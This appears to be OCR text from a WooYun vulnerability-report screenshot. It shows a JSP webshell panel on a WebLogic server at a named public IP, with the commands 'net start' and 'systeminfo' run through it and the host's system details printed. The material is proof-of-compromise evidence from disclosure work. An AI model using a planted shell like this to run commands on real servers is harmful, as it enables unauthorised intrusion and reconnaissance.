 202.100.221.170:7001 (192.168.9.34) | copy Jsp
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan |
e | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/wwdomain/servers/AdminServer/tmp/_WL_user/jmxroot/vcvv7g. Execute
Execute Shell »
Parameter
systeminfo Execute
主机名: WWWSRV
OS 名称: Microsoft? Windows Server? 2008 Standard
OS 版本: 6.0.6002 Service Pack 2 Build 6002
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-OEM-7502905-27565
初始安装日期: 2015/5/5, 13:15:11
系统启动时间: 2015/7/21, 11:26:57
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
www.wooyun.org